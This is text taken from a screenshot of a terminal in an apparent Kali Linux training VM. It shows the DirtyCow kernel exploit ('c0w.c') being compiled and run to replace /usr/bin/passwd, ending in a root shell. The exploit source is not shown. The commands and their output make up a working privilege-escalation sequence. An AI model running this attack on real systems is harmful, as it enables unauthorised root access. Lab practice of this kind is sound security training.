 File Edit View VM Tabs Help Home Kali LinESC-Test
muhammad@LinESC:/tmp
File Actions Edit View Help
kali@kali: ~ muhammad@LinESC: /tmp
muhammad@LinESC:/tmp$ nano c0w.c
muhammad@LinESC:/tmp$ gcc -pthread c0w.c  -o c0w
muhammad@LinESC:/tmp$ ./c0w
   (___)
   (o o)_____/
    @@ `     \
     \ ____, //usr/bin/passwd
     //    //
    ^^    ^^
DirtyCow root privilege escalation
Backing up /usr/bin/passwd to /tmp/bak
mmap d79de000
ptrace 0
muhammad@LinESC:/tmp$ madvise 0
muhammad@LinESC:/tmp$ /usr/bin/passwd
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@LinESC:/tmp#